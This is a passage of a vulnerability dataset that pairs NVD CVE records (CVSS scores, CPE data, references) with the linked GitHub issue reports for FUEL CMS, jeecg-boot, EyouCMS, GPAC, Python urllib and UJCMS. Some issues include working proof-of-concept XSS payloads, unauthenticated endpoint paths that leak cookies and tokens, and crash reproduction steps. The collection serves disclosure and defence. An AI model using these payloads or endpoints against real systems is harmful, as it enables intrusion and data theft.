"Patch",
"Third Party Advisory"
] | github.com | [
"daylightstudio",
"FUEL-CMS"
] | FUEL CMS 1.4.13 contains a cross-site request forgery (CSRF) vulnerability that can delete a Permission via a post ID to /permissions/delete/2

POC:

The page:

| FUEL CMS 1.4.13 contains a cross-site request forgery (CSRF) vulnerability | https://api.github.com/repos/daylightstudio/FUEL-CMS/issues/579/comments | 0 | 2021-07-02T02:35:59Z | 2021-07-03T01:33:05Z | https://github.com/daylightstudio/FUEL-CMS/issues/579 | 935,357,769 | 579 |
CVE-2021-37304 | 2023-02-03T18:15:11.770 | An Insecure Permissions issue in jeecg-boot 2.4.5 allows unauthenticated remote attackers to gain escalated privilege and view sensitive information via the httptrace interface. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/2793"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FAC1F1CC-39F3-4B9F-A810-FE74D5E636F2",
"versionEndExcluding": null,
"versionEndIncluding": "2.4.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jeecgboot/jeecg-boot/issues/2793 | [
"Third Party Advisory"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | ##### 版本号:
2.4.5

##### 问题描述:
Unauthorized access to the httptrace interface reveals sensitive information such as user cookies
##### 截图&代码:
api interface
http://Ip:8080/jeecg-boot/actuator/httptrace/
This interface does not require any login permissions
local demo

Many jeecg-boot frameworks have such vulnerabilities, such as

The leaked information includes client IP, browser useragent, cookie, token, etc.
友情提示: 未按格式要求发帖,会直接删掉。
| [security issue] The jeecg-boot version is less than or equal to 2.4.5 httptrace interface has unauthorized access and leaks sensitive information such as user cookies | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/2793/comments | 1 | 2021-07-15T08:12:15Z | 2021-07-15T10:06:18Z | https://github.com/jeecgboot/JeecgBoot/issues/2793 | 945,118,917 | 2,793 |
CVE-2021-37305 | 2023-02-03T18:15:11.890 | An Insecure Permissions issue in jeecg-boot 2.4.5 and earlier allows remote attackers to gain escalated privilege and view sensitive information via api uri: /sys/user/querySysUser?username=admin. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jeecgboot/jeecg-boot/issues/2794"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jeecg:jeecg:*:*:*:*:*:*:*:*",
"matchCriteriaId": "FAC1F1CC-39F3-4B9F-A810-FE74D5E636F2",
"versionEndExcluding": null,
"versionEndIncluding": "2.4.5",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/jeecgboot/jeecg-boot/issues/2794 | [
"Third Party Advisory"
] | github.com | [
"jeecgboot",
"jeecg-boot"
] | ##### 版本号:
<=2.4.5
##### 问题描述:
###### 1. leaks sensitive information api uri: /sys/user/querySysUser?username=admin

leaks sensitive information such as phone .etc
###### 2. Enumerate usernames api uri:/sys/user/checkOnlyUser?username=admin


Through enumeration, it is found that there are 2 accounts admin and user1 in the system
##### 截图&代码:
version:2.4.5




友情提示: 未按格式要求发帖,会直接删掉。
| [2 secueiry issue]jeecg-boot <= 2.4.5 API interface has unauthorized access and leaks sensitive information such as email,phone and Enumerate usernames that exist in the system | https://api.github.com/repos/jeecgboot/JeecgBoot/issues/2794/comments | 1 | 2021-07-15T08:32:21Z | 2021-08-05T07:02:44Z | https://github.com/jeecgboot/JeecgBoot/issues/2794 | 945,135,797 | 2,794 |
CVE-2022-45755 | 2023-02-08T19:15:11.600 | Cross-site scripting (XSS) vulnerability in EyouCMS v1.6.0 allows attackers to execute arbitrary code via the home page description on the basic information page. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 5.4,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "LOW",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:L/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.3,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/weng-xianhu/eyoucms/issues/39"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eyoucms:eyoucms:1.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EB987CAE-6D4D-417A-8E0D-9DCC47F986EB",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/weng-xianhu/eyoucms/issues/39 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"weng-xianhu",
"eyoucms"
] | Version:V1.6.0-UTF8-SP1

1. Go to the background --> basic information--> home page description

Construct the JS script at the home page description and submit it.Payload:"><script>alert("XSS");</script>
2. Open the EyouCMS client

| Vulnerability: EyouCMS v1.6.0 has a vulnerability that stores cross-site scripting (XSS) | https://api.github.com/repos/weng-xianhu/eyoucms/issues/39/comments | 1 | 2022-11-19T06:37:02Z | 2023-02-20T08:21:46Z | https://github.com/weng-xianhu/eyoucms/issues/39 | 1,456,264,360 | 39 |
CVE-2023-0841 | 2023-02-15T14:15:13.283 | A vulnerability, which was classified as critical, has been found in GPAC 2.3-DEV-rev40-g3602a5ded. This issue affects the function mp3_dmx_process of the file filters/reframe_mp3.c. The manipulation leads to heap-based buffer overflow. The attack may be initiated remotely. The exploit has been disclosed to the public and may be used. The associated identifier of this vulnerability is VDB-221087. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Secondary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
},
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "LOW",
"baseScore": 6.3,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:L/I:L/A:L",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.4,
"source": "[email protected]",
"type": "Secondary"
}
]
} | [
{
"source": "[email protected]",
"tags": null,
"url": "https://github.com/advisories/GHSA-w52x-cp47-xhhw"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://github.com/gpac/gpac/commit/851560e3dc8155d45ace4b0d77421f241ed71dc4"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://github.com/gpac/gpac/issues/2396"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://github.com/gpac/gpac/releases/tag/v2.2.1"
},
{
"source": "[email protected]",
"tags": [
"Exploit"
],
"url": "https://github.com/qianshuidewajueji/poc/blob/main/gpac/mp3_dmx_process_poc3"
},
{
"source": "[email protected]",
"tags": [
"Permissions Required",
"Third Party Advisory"
],
"url": "https://vuldb.com/?ctiid.221087"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://vuldb.com/?id.221087"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:2.3-dev-rev40-g3602a5ded:*:*:*:*:*:*:*",
"matchCriteriaId": "BF8AB1FE-492D-4281-B779-FD501A50998C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/gpac/gpac/issues/2396 | null | github.com | [
"gpac",
"gpac"
] | Thanks for reporting your issue. Please make sure these boxes are checked before submitting your issue - thank you!
- [x] I looked for a similar issue and couldn't find any.
- [x] I tried with the latest version of GPAC. Installers available at http://gpac.io/downloads/gpac-nightly-builds/
- [x] I give enough information for contributors to reproduce my issue (meaningful title, github labels, platform and compiler, command-line ...). I can share files anonymously with this dropbox: https://www.mediafire.com/filedrop/filedrop_hosted.php?drop=eec9e058a9486fe4e99c33021481d9e1826ca9dbc242a6cfaab0fe95da5e5d95
Detailed guidelines: http://gpac.io/2013/07/16/how-to-file-a-bug-properly/
# Version
```
MP4Box - GPAC version 2.3-DEV-rev40-g3602a5ded-master
(c) 2000-2023 Telecom Paris distributed under LGPL v2.1+ - http://gpac.io
Please cite our work in your research:
GPAC Filters: https://doi.org/10.1145/3339825.3394929
GPAC: https://doi.org/10.1145/1291233.1291452
GPAC Configuration: --enable-sanitizer --verbose
Features: GPAC_CONFIG_LINUX GPAC_64_BITS GPAC_HAS_IPV6 GPAC_HAS_SSL GPAC_HAS_SOCK_UN GPAC_MINIMAL_ODF GPAC_HAS_QJS GPAC_HAS_PNG GPAC_HAS_LINUX_DVB GPAC_DISABLE_3D
```
# Reproduce
complie and run
```
./configure --enable-sanitizer --enable-debug
make
./MP4Box -info mp3_dmx_process_poc2
```
information reported by sanitizer
```
[MP3Dmx] invalid frame, resyncing
=================================================================
==29937==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x61a00000e322 at pc 0x7fe02eb39490 bp 0x7ffdcd4a3c40 sp 0x7ffdcd4a33e8
READ of size 316 at 0x61a00000e322 thread T0
#0 0x7fe02eb3948f in __interceptor_memcpy ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:790
#1 0x7fe02c490c9f in memcpy /usr/include/x86_64-linux-gnu/bits/string_fortified.h:34
#2 0x7fe02c490c9f in mp3_dmx_process filters/reframe_mp3.c:677
#3 0x7fe02c0700ed in gf_filter_process_task filter_core/filter.c:2828
#4 0x7fe02c032082 in gf_fs_thread_proc filter_core/filter_session.c:1859
#5 0x7fe02c03e856 in gf_fs_run filter_core/filter_session.c:2120
#6 0x7fe02ba7c806 in gf_media_import media_tools/media_import.c:1228
#7 0x55576950e3b1 in convert_file_info /home/qianshuidewajueji/gpac/applications/mp4box/fileimport.c:130
#8 0x5557694dddb5 in mp4box_main /home/qianshuidewajueji/gpac/applications/mp4box/mp4box.c:6302
#9 0x7fe028d14082 in __libc_start_main ../csu/libc-start.c:308
#10 0x5557694b1cfd in _start (/home/qianshuidewajueji/gpac/bin/gcc/MP4Box+0xa3cfd)
0x61a00000e322 is located 0 bytes to the right of 1186-byte region [0x61a00000de80,0x61a00000e322)
allocated by thread T0 here:
#0 0x7fe02ebabc3e in __interceptor_realloc ../../../../src/libsanitizer/asan/asan_malloc_linux.cc:163
#1 0x7fe02c492248 in mp3_dmx_process filters/reframe_mp3.c:547
#2 0x7fe02c0700ed in gf_filter_process_task filter_core/filter.c:2828
#3 0x7fe02c032082 in gf_fs_thread_proc filter_core/filter_session.c:1859
#4 0x7fe02c03e856 in gf_fs_run filter_core/filter_session.c:2120
#5 0x7fe02ba7c806 in gf_media_import media_tools/media_import.c:1228
#6 0x55576950e3b1 in convert_file_info /home/qianshuidewajueji/gpac/applications/mp4box/fileimport.c:130
#7 0x5557694dddb5 in mp4box_main /home/qianshuidewajueji/gpac/applications/mp4box/mp4box.c:6302
#8 0x7fe028d14082 in __libc_start_main ../csu/libc-start.c:308
SUMMARY: AddressSanitizer: heap-buffer-overflow ../../../../src/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:790 in __interceptor_memcpy
Shadow bytes around the buggy address:
0x0c347fff9c10: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c347fff9c20: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c347fff9c30: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c347fff9c40: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c347fff9c50: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c347fff9c60: 00 00 00 00[02]fa fa fa fa fa fa fa fa fa fa fa
0x0c347fff9c70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c347fff9c80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c347fff9c90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c347fff9ca0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c347fff9cb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==29937==ABORTING
```
# Poc
https://github.com/qianshuidewajueji/poc/blob/main/gpac/mp3_dmx_process_poc2
| heap-buffer-overflow in function mp3_dmx_process filters/reframe_mp3.c:677 | https://api.github.com/repos/gpac/gpac/issues/2396/comments | 1 | 2023-02-09T14:19:15Z | 2023-02-13T16:32:29Z | https://github.com/gpac/gpac/issues/2396 | 1,577,978,840 | 2,396 |
CVE-2023-24329 | 2023-02-17T15:15:12.243 | An issue in the urllib.parse component of Python before 3.11.4 allows attackers to bypass blocklisting methods by supplying a URL that starts with blank characters. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:H/A:N",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Issue Tracking"
],
"url": "https://github.com/python/cpython/issues/102153"
},
{
"source": "[email protected]",
"tags": [
"Patch"
],
"url": "https://github.com/python/cpython/pull/99421"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.debian.org/debian-lts-announce/2023/09/msg00022.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/6PEVICI7YNGGMSL3UCMWGE66QFLATH72/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/DSL6NSOAXWBJJ67XPLSSC74MNKZF3BBO/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/EM2XLZSTXG44TMFXF4E6VTGKR2MQCW3G/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/F2NY75GFDZ5T6YPN44D3VMFT5SUVTOTG/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/GR5US3BYILYJ4SKBV6YBNPRUBAL5P2CN/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/H23OSKC6UG6IWOQAUPW74YUHWRWVXJP7/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/JZTLGV2HYFF4AMYJL25VDIGAIHCU7UPA/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/LWC4WGXER5P6Q75RFGL7QUTPP3N5JR7T/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/MZEHSXSCMA4WWQKXT6QV7AAR6SWNZ2VP/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/O5SP4RT3RRS434ZS2HQKQJ3VZW7YPKYR/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/OHHJHJRLEF3TDT2K3676CAUVRDD4CCMR/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PEUN6T22UJFXR7J5F6UUHCXXPKJ2DVHI/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/PURM5CFDABEWAIWZFD2MQ7ZJGCPYSQ44/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/Q3J5N24ECS4B6MJDRO6UAYU6GPLYBDCL/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/QRQHN7RWJQJHYP6E5EKESOYP5VDSHZG4/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/RA2MBEEES6L46OD64OBSVUUMGKNGMOWW/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/T4IDB5OAR5Y4UK3HLMZBW4WEL2B7YFMJ/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/TZH26JGNZ5XYPZ5SAU3NKSBSPRE5OHTG/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/U2MZOJYGFCB5PPT6AKMAU72N7QOYWLBP/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/UONZWLB4QVLQIY5CPDLEUEKH6WX4VQMC/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/package-announce%40lists.fedoraproject.org/message/WTOAUJNDWZDRWVSXJ354AYZYKRMT56HU/"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Mitigation",
"Technical Description",
"Third Party Advisory"
],
"url": "https://pointernull.com/security/python-url-parse-problem.html"
},
{
"source": "[email protected]",
"tags": [
"Third Party Advisory"
],
"url": "https://security.netapp.com/advisory/ntap-20230324-0004/"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.kb.cert.org/vuls/id/127587"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CC324629-0240-4DC0-BAFA-D476D5FDDA61",
"versionEndExcluding": "3.7.17",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0A6B1607-9E1F-4A14-918F-B1A1786D028E",
"versionEndExcluding": "3.8.17",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.8.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0287FC5A-256F-40EE-93D0-2DFFE38BB5A1",
"versionEndExcluding": "3.9.17",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.9.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4AA7FA11-C746-4E69-94C2-18E745D82054",
"versionEndExcluding": "3.10.12",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.10.0",
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:python:python:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AD14A157-FEA9-411F-B338-F1B6F726599D",
"versionEndExcluding": "3.11.4",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "3.11.0",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:36:*:*:*:*:*:*:*",
"matchCriteriaId": "5C675112-476C-4D7C-BCB9-A2FB2D0BC9FD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:37:*:*:*:*:*:*:*",
"matchCriteriaId": "E30D0E6F-4AE8-4284-8716-991DFA48CC5D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:fedoraproject:fedora:38:*:*:*:*:*:*:*",
"matchCriteriaId": "CC559B26-5DFC-4B7A-A27C-B77DE755DFF9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:-:*:*:*:*:vmware_vsphere:*:*",
"matchCriteriaId": "3A756737-1CC4-42C2-A4DF-E1C893B4E2D5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:active_iq_unified_manager:-:*:*:*:*:windows:*:*",
"matchCriteriaId": "B55E8D50-99B4-47EC-86F9-699B67D473CE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:management_services_for_element_software:-:*:*:*:*:*:*:*",
"matchCriteriaId": "86B51137-28D9-41F2-AFA2-3CC22B4954D1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:management_services_for_netapp_hci:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4455CF3A-CC91-4BE4-A7AB-929AC82E34F5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:netapp:ontap_select_deploy_administration_utility:-:*:*:*:*:*:*:*",
"matchCriteriaId": "E7CF3019-975D-40BB-A8A4-894E62BD3797",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/python/cpython/issues/102153 | [
"Issue Tracking"
] | github.com | [
"python",
"cpython"
] | Everyone (including the [submitter](https://pointernull.com/security/python-url-parse-problem.html) of the now public exploit who submitted the issue half a year ago to `[email protected]` and the [NVD](https://nvd.nist.gov/vuln/detail/CVE-2023-24329)) seems to think that #99421 "accidently fixed" CVE-2023-24329.
Did the Python Security Response Team verify that this vulnerability that was reported to them and that is now public was fixed by #99421?
The PoC from the submitter still works for me with the Debian package 3.11.2-4, which surprised me and makes me wonder whether the fix had any effect at all on the stripping of leading blanks issue in the CVE.
<!-- gh-linked-prs -->
### Linked PRs
* gh-102470
* gh-102508
* gh-104575
* gh-104592
* gh-104593
* gh-104895
* gh-104896
* gh-104918
<!-- /gh-linked-prs -->
| urllib.parse space handling CVE-2023-24329 appears unfixed | https://api.github.com/repos/python/cpython/issues/102153/comments | 37 | 2023-02-22T21:17:17Z | 2023-09-15T19:50:54Z | https://github.com/python/cpython/issues/102153 | 1,595,844,394 | 102,153 |
CVE-2023-24369 | 2023-02-17T17:15:11.857 | A cross-site scripting (XSS) vulnerability in UJCMS v4.1.3 allows attackers to execute arbitrary web scripts or HTML via injecting a crafted payload into the URL parameter under the Add New Articles function. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 6.1,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "NONE",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:C/C:L/I:L/A:N",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 2.7,
"source": "[email protected]",
"type": "Primary"
}
]
} | [
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
],
"url": "https://github.com/ujcms/ujcms/issues/3"
}
] | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:ujcms:ujcms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "19D13E70-E7AE-4FD3-A2A1-9DF1BF256A44",
"versionEndExcluding": "5.5.1",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": "4.1.3",
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] | https://github.com/ujcms/ujcms/issues/3 | [
"Exploit",
"Issue Tracking",
"Vendor Advisory"
] | github.com | [
"ujcms",
"ujcms"
] | Hello, I found that when ujcms V4.1.3 of your company added articles in the background, the redirection link was selected, and the url was not verified when the new window was opened without checking the check box. javascript pseudo-protocol is used to carry out cross-site attack. When the viewer clicks on the article, the cross-site attack is triggered. The user's browser control permissions and sensitive information can be obtained in this way.
Specific steps: When adding new articles, turn to the url and input javascript:alert(1). Click Save. When clicking the new articles in the foreground, js events can be triggered.


Suggestion: If you want to add a forward link, verify the location of the forward url in the system, for example, limit it to HTTP or HTTPS. | XSS attacks may occur on the UJCMS | https://api.github.com/repos/dromara/ujcms/issues/3/comments | 1 | 2023-01-09T05:23:58Z | 2023-01-10T04:15:22Z | https://github.com/dromara/ujcms/issues/3 | 1,524,956,274 | 3 |
CVE-2022-46440 | 2023-02-24T02:15:10.377 | ttftool v0.9.2 was discovered to contain a segmentation violation via the readU16 function at ttf.c. | {
"cvssMetricV2": null,
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
